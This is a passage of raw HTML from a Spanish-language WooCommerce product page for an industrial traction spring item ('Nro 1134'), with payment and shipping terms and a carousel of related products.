									<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
							</div>
							<div class="product-short-description">
								<a href="https://industriassegura.net/producto/100-x-1600/" class="wd-entities-title">
									Nro 1050								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">Nro 1134</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>Traccion 1,00 X 14,00</p>
</div>
												<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10563" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
		
<div
	class="yith-ywraq-add-to-quote add-to-quote-10563" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10563">
		
<a href="#" class="add-request-quote-button button" data-product_id="10563" data-wp_nonce="facefc0708" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10563 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10563"></div>
	<div
		class="yith_ywraq_add_item_response-10563 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10563"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10563 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10563"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">1134</span></span>

	
	<span class="posted_in">Categories: <a href="https://industriassegura.net/categoria-producto/por-metro/" rel="tag">Por Metro</a><span class="meta-sep">,</span> <a href="https://industriassegura.net/categoria-producto/por-metro/traccion-2/" rel="tag">Traccion</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">Compartir</span>
					
			<div class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-email">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://industriassegura.net/producto/100-x-1400/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Findustriassegura.net%2Fproducto%2F100-x-1400%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="wd_additional_tab_tab active">
					<a href="#tab-wd_additional_tab">Envíos y Forma de Pago</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab active">Envíos y Forma de Pago</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
							<style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px){.elementor-242 .elementor-element.elementor-element-7054008 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-242 .elementor-element.elementor-element-7054008{width:100%;}.elementor-242 .elementor-element.elementor-element-9899720{width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7054008" data-id="7054008" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8709134 elementor-widget elementor-widget-wd_images_gallery" data-id="8709134" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios02-pfvlwgk2al9w6nsir2cuq6nthj7n2i9d7x92m8e904.jpg"></noscript>							
											</div>
															<div class="wd-gallery-item  col-6">
												
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"><noscript><img src="https://industriassegura.net/wp-content/uploads/elementor/thumbs/envios01-pfvlwfm83r8lv1tvwjy85owcw5c9ut5mvsll4yfn6c.jpg"></noscript>							
											</div>
								</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9899720" data-id="9899720" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4454692 elementor-widget elementor-widget-wd_title" data-id="4454692" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"><strong>FORMAS DE PAGO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					Pago en efectivo y transferencia bancaria.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5718236 elementor-widget elementor-widget-wd_title" data-id="5718236" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-small text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-m"><strong>FORMAS DE ENVÍO</strong></h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-xs">
					ENVIOS A TODOS EL PAIS a cargo del cliente				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
								</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-565"
				 class="wd-carousel-container  wd-quantity-enabled slider-type-product wd-carousel-spacing-30 wd-quantity-enabled wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10518 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="1" data-id="10518">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/030-x-600/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/030-x-600/" 
					class="open-quick-view quick-view-button"
					data-id="10518">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10518" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/030-x-600/">Nro 1004</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10518" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10518">
		
<a href="#" class="add-request-quote-button button" data-product_id="10518" data-wp_nonce="042fa09c30" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10518 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10518"></div>
	<div
		class="yith_ywraq_add_item_response-10518 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10518"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10518 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10518"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10533 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="2" data-id="10533">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/060-x-900/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/060-x-900/" 
					class="open-quick-view quick-view-button"
					data-id="10533">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10533" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/060-x-900/">Nro 1019</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10533" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10533">
		
<a href="#" class="add-request-quote-button button" data-product_id="10533" data-wp_nonce="14e8933539" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10533 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10533"></div>
	<div
		class="yith_ywraq_add_item_response-10533 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10533"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10533 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10533"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10519 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="3" data-id="10519">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/050-x-300/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/050-x-300/" 
					class="open-quick-view quick-view-button"
					data-id="10519">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10519" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/050-x-300/">Nro 1005</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10519" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10519">
		
<a href="#" class="add-request-quote-button button" data-product_id="10519" data-wp_nonce="71be62016e" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10519 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10519"></div>
	<div
		class="yith_ywraq_add_item_response-10519 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10519"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10519 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10519"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10531 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="4" data-id="10531">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/060-x-700/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/060-x-700/" 
					class="open-quick-view quick-view-button"
					data-id="10531">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10531" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/060-x-700/">Nro 1017</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10531" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10531">
		
<a href="#" class="add-request-quote-button button" data-product_id="10531" data-wp_nonce="2f5ed883b9" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10531 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10531"></div>
	<div
		class="yith_ywraq_add_item_response-10531 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10531"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10531 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10531"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10538 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="5" data-id="10538">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/070-x-400/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/070-x-400/" 
					class="open-quick-view quick-view-button"
					data-id="10538">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="aee37787d5" data-product-id="10538" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/070-x-400/">Nro 1024</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10538" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10538">
		
<a href="#" class="add-request-quote-button button" data-product_id="10538" data-wp_nonce="f311ebff14" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10538 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10538"></div>
	<div
		class="yith_ywraq_add_item_response-10538 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10538"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10538 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10538"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10528 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="6" data-id="10528">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/06-x-400/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, 